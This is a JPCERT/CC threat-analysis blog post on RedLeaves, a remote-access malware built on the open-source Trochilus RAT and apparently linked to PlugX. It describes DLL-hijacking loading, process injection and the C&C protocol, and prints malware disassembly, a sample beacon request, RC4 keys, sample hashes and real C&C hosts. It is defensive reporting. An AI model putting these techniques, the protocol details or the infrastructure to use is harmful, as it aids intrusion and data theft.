# JPCERT Coordination Center official Blog

blogs.jpcert.or.jp/en/2017/04/redleaves---malware-based-on-open-source-rat.html

② Execute ① Create 3 files

③ Load ④ Read

Legitimate application

Loader

Encoded RedLeaves

⑤ Launch/Inject

Internet Explorer

朝長 秀誠 (Shusei Tomonaga)

April 3, 2017

## RedLeaves - Malware Based on Open Source RAT

RedLeaves

- 
- Email

Hi again, this is Shusei Tomonaga from the Analysis Center.Since around October 2016, JPCERT/CC has been confirming information leakage and other damages caused by malware 'RedLeaves'. It is a new type of malware which has been observed since 2016 in attachments to targeted emails.

This entry introduces details of RedLeaves and results of our analysis including its relation to PlugX, and a tool which is used as the base of this malware.

### How RedLeaves runs

To have the RedLeaves injected into the process of Internet Explorer, the following steps will be taken (Figure1):

Figure 1: Flow of events until RedLeaves runs

Malware samples that JPCERT/CC has analysed create the following three files in %TEMP% folder and execute a legitimate application when executed.

- A legitimate application (EXE file): a signed, executable file which reads a DLL file located in the same folder
- A Loader (DLL file): a malicious DLL file which is loaded by the legitimate application
- Encoded RedLeaves (DATA file): Encoded data which is read by the loaderWhen the legitimate application is executed, it loads the loader located in the same folder through DLL Hijacking (DLL preloading).

The loader, which is loaded in the legitimate application, reads and decodes the encoded RedLeaves and then executes it. The executed RedLeaves launches a process (Internet Explorer) depending on its configuration, and injects itself there. Then, RedLeaves starts running in the injected process. The following section explains the behaviour of the injected RedLeaves.

### Behaviour of RedLeaves

RedLeaves communicates to specific sites by HTTP or its custom protocol and executes commands that are received. Figure 2 is the PE header of the injected RedLeaves. Strings such as “MZ” and “PE” are replaced with “0xFF 0xFF”.

Figure 2: Injected RedLeaves

The injected RedLeaves connects to command and control (C&C) servers by HTTP POST request or its custom protocol. Destination hosts and communication methods are specified in its configuration. Please refer to Appendix A for more information.

Below is an example of the HTTP POST request. Table B-1 and B-2 in Appendix B describe the format of the data sent.```
POST /YJCk8Di/index.php
Connection: Keep-Alive
Accept: */*
Content-Length: 140
Host: 67.205.132.17:443

[Data]
```

The data is encrypted with RC4 (the key is stored in its configuration) and contains the following:

```
__msgid=23.__serial=0.clientid=A58D72524B51AA4DBBB70431BD3DBBE9
```

The data received from the C&C servers contain commands. Depending on the received commands, RedLeaves executes the following functions (Please see Table B-3 in Appendix B for the details of received data):

- Operation on files
- Execute arbitrary shell commands
- Configure communication methods
- Send drive information
- Send system information
- Upload/download files
- Screen capture
- Execute proxy function

### Base of RedLeaves's Code

JPCERT/CC analysed RedLeaves and confirmed that its code has a lot in common with the source code of Trochilus[1], a type of RAT (Remote Administration Tool), which is available on Github. Figure 3 shows part of the code to process received data. It is clear that it processes the same data as listed in Table B-3 in Appendix B.

Figure 3: Part of Trochilus's source code```
#include "stdafx.h"
#include "CommData.h"

static LPCTSTR MSGID_NAME       = _T("__msgid");
static LPCTSTR USING_POOL_THREAD = _T("__upt");
static LPCTSTR SERIALID_NAME    = _T("__serial");
static LPCTSTR BYTEDATA_NAME    = _T("__data");
static LPCTSTR SERIAL_BYTESECTION = _T("\n__data=");

CommData::CommData()
  : m_msgid(INVALID_MSGID)
  , m_serialid(0)
  , m_bUsePoolThread(FALSE)
```

It is presumed that RedLeaves is built on top of Trochilus's source code, rather than from scratch.

### Relation to PlugX

Comparing RedLeaves samples that JPCERT/CC has observed with PlugX, used by certain attacker groups in the past, we identified that similar code is used in some processes. Below are the sequence of instructions observed when the sample creates three files (a legitimate application, a loader and encoded RedLeaves or PlugX).

Figure 4: Comparison of file creation process**RedLeaves**

```
mal_setup proc near

var_30= byte ptr -30h
var_10= dword ptr -10h
var_C= byte ptr -0Ch
var_4= dword ptr -4

push    ebp
mov     ebp, esp
push    0FFFFFFFFh
push    offset SEH_404890
mov     eax, large fs:0
push    eax
sub     esp, 24h
mov     eax, ___security_cookie
xor     eax, ebp
mov     [ebp+var_10], eax
push    eax
lea     eax, [ebp+var_C]
mov     large fs:0, eax
mov     eax, [ecx+20h]
push    80h             ; uFlags
push    1               ; cy
push    1               ; cx
push    1               ; Y
push    1               ; X
push    0FFFFFFFFh      ; hWndInsertAfter
push    eax             ; hWnd
call    ds:SetWindowPos
lea     ecx, [ebp+var_30]
call    sub_401160
push    240820          ; SIZE_T
push    offset DAT_DATA ; lpAddress
push    114698          ; SIZE_T
push    offset DLL_DATA ; lpAddress
push    81130           ; dwSize
push    offset EXE_DATA ; lpAddress
lea     ecx, [ebp+var_30]
mov     [ebp+var_4], 0
call    mal_data_parse
push    1               ; int
push    offset aRazor_dat ; "razor.dat"
push    offset aWweb32_dll ; "wweb32.dll"
push    offset aWtray_exe ; "wtray.exe"
lea     ecx, [ebp+var_30]
call    mal_create_process
push    2200            ; dwMilliseconds
call    ds:Sleep
push    0               ; int
call    _exit
mal_setup endp
```

**PlugX**

```
; Attributes: ...

mal_setup proc near

var_2C= byte ptr -2Ch
var_C= byte ptr -0Ch
var_4= dword ptr -4
arg_0= dword ptr  8

push    ebp
mov     ebp, esp
push    0FFFFFFFFh
push    offset SEH_523E38
mov     eax, large fs:0
push    eax
sub     esp, 20h
push    esi
mov     eax, ___security_cookie
xor     eax, ebp
push    eax
lea     eax, [ebp+var_C]
mov     large fs:0, eax
mov     esi, ecx
mov     eax, [ebp+arg_0]
push    eax
call    sub_406962
mov     ecx, [esi+20h]
push    80h             ; uFlags
push    1               ; cy
push    1               ; cx
push    1               ; Y
push    1               ; X
push    0FFFFFFFFh      ; hWndInsertAfter
push    ecx             ; hWnd
call    ds:SetWindowPos
lea     ecx, [ebp+var_2C]
call    sub_401160
push    118878          ; SIZE_T
push    offset DATA_DATA ; LPVOID
push    114698          ; SIZE_T
push    offset DLL_DATA ; LPVOID
push    48498           ; dwSize
push    offset EXE_DATA ; lpAddress
lea     ecx, [ebp+var_2C]
mov     [ebp+var_4], 0
call    mal_data_parse
push    1               ; int
push    offset aPsychiatry_dat ; "psychiatry.dat"
push    offset aVsodscpl_dll ; "vsodscpl.dll"
push    offset aRudiment_exe ; "rudiment.exe"
lea     ecx, [ebp+var_2C]
call    mal_create_process
push    0               ; int
call    _exit
mal_setup endp
```

Furthermore, the process in which the loader decodes the encoded data (encoded RedLeaves or PlugX) is similar.

Figure 5: Comparison of file decode processJPCERT/CC has also confirmed that some of the RedLeaves and PlugX samples that share the above code also communicate with common hosts. From this observation, it is presumed that the attacker group using RedLeaves may have used PlugX before.

### Summary

RedLeaves is a new type of malware being observed since 2016 in attachments to targeted emails. Attacks using this malware may continue.

The hash values of the samples introduced here are listed in Appendix C. Some of the RedLeaves' destination hosts that JPCERT/CC has confirmed are also listed in Appendix D. Please check your devices for any suspicious communication with such hosts.

- Shusei Tomonaga

*(Translated by Yukako Uchida)*

Reference> [1] Trochilus: A fast&free windows remote administration Tool
>
> https://github.com/5loyd/trochilus

Appendix A: Configuration information

Table A: List of Configuration Information

| Offset | Description | Remarks |
|---|---|---|
| 0x000 | Destination 1 | |
| 0x040 | Destination 2 | |
| 0x080 | Destination 3 | |
| 0x0C0 | Port number | |
| 0x1D0 | Communication mode | 1=TCP, 2=HTTP, 3=HTTPS, 4=TCP and HTTP |
| 0x1E4 | ID | |
| 0x500 | Mutex | |
| 0x726 | Injection Process | |
| 0x82A | RC4 key | Used for encrypting communication |

RC4 key examples:

- Lucky123
- problems
- 20161213
- john1234
- minasawa

Appendix B: Communicated data

Table B-1: Format of data sent through HTTP POST request

| Offset | Length | Contents |
|---|---|---|
| 0x00 | 4 | Length of data encrypted with RC4 (XOR encoded with the first 4 bytes of the RC4 key) |
| 0x04 | 4 | Server id (XOR encoded with the first 4 bytes of the RC4 key) |
| 0x08 | 4 | Fixed value |
| 0x0C | - | Data encrypted with RC4 |Table B-2: Format of data sent through its custom protocol

| Offset | Length | Contents |
| --- | --- | --- |
| 0x00 | 4 | Random numerical value |
| 0x04 | 4 | Fixed value |
| 0x08 | 4 | Length |
| 0x0C | 4 | Length of data encrypted with RC4 (XOR encoded with the first 4 bytes of the RC4 key) |
| 0x10 | 4 | Server id (XOR encoded with the first 4 bytes of the RC4 key) |
| 0x14 | 4 | Fixed value |
| 0x18 | - | Data encrypted with RC4 |

Table B-3: Contents in received data

| String | Type | Contents |
| --- | --- | --- |
| __msgid | Numeric | Command |
| __serial | Numeric | |
| __upt | true, etc. | Whether the command is executed by a thread |
| __data | data | Command parameter, etc. |

Appendix C: SHA-256 hash value of the samples

RedLeaves

5262cb9791df50fafcb2fbd5f93226050b51efe400c2924eecba97b7ce437481

PlugX

fcccc611730474775ff1cfd4c60481deef586f01191348b07d7a143d174a07b0

Appendix D: Communication destination host

- mailowl.jkub.com
- windowsupdates.itemdb.com
- microsoftstores.itemdb.com
- 67.205.132.17
- 144.168.45.116- Email

Author

朝長 秀誠 (Shusei Tomonaga)

Since December 2012, he has been engaged in malware analysis and forensics investigation, and is especially involved in analyzing incidents of targeted attacks. Prior to joining JPCERT/CC, he was engaged in security monitoring and analysis operations at a foreign-affiliated IT vendor. He presented at CODE BLUE, BsidesLV, BlackHat USA Arsenal, Botconf, PacSec and FIRST Conference. JSAC organizer.

Was this page helpful?

0 people found this content helpful.

If you wish to make comments or ask questions, please use this form.

This form is for comments and inquiries. For any questions regarding specific commercial products, please contact the vendor.

please change the setting of your browser to set JavaScript valid. Thank you!

## Related articles

- Analysis of HUI Loader
- Anti-UPX Unpacking Technique- FAQ: Malware that Targets Mobile Devices and How to Protect Them
- Malware WinDealer used by LuoYu Attack Group
- Malware Gh0stTimes Used by BlackTech

Back
Top
Next